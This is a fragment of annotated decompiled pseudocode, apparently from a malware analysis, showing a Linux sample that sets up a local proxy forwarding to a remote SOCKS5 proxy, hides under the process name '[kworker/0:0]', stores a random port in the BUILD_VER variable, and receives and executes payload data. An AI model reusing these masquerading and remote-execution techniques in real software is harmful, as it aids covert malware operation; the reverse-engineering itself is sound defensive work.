 }
sub_4089C0((__int64)&unk_417120);
sub_408710(0x11u, (__int64)sub_401499);
fn_likely_proxy_user_generation();            // proxy user generation here
sub_409160((__int64)&unk_417120, 0LL);
v6 = (char *)fn_get_env_variable("BUILD_VER");// get env var BUILD_VER, which tracks the random port number used
if ( !v6 || (v13 = sub_40C200(v6), rand_number = v13, v13 - 1 > 0xFFFE) )
  rand_number = (unsigned int)((int)fn_prng() % 64511 + 1024);// rand number within 65535 (ports)
dword_41700C = rand_number;
sub_4092B0(rand_port, (__int64)"%d", rand_number);
sub_4089C0((__int64)&unk_417120);
v15 = 0LL;
if ( !(unsigned int)fn_thread_create(
                      (__m128i **)&v32,
                      0LL,
                      (sigset_t *)fn_local_proxy_forwarding_to_remote_proxy,// Creates a local proxy forwarding traffic to remote SOCKS5 proxy
                      0LL,
                      a3,
                      a4) )
{
  sub_4089C0((__int64)&unk_417120);
  sub_4089C0((__int64)&unk_417120);
  sub_40E880((int *)val);
  while ( !dword_417228 )
  {
    v15 = val;
    sub_40DAF0((__int64)&unk_417240, (__int64)val);
  }
  sub_40ED00((__int64)val, (__int64)v15, v18, v19, v20, v21);
  sub_4089C0((__int64)&unk_417120);
  sub_4026E0("BUILD_VER", rand_port, 1);
  v34[1] = 0LL;
  v34[0] = (__int64)"[kworker/0:0]";
  sub_4089C0((__int64)&unk_417120);
  if ( (unsigned int)fn_conn_local_proxy_recv_exec_data((__int64)"127.0.0.1", rand_port) == -1 )// Connection to local proxy, payload execution
  {
    sub_40E880((int *)val);
    dword_417228 = 0;
    sub_40D2E0((__int64)&unk_417240, (__int64)rand_port, v22, v23, v24, v25);
    sub_40ED00((__int64)val, (__int64)rand_port, v26, v27, v28, v29);
    sub_40E840(v32, 0LL, a3, a4);
    return 1;
  }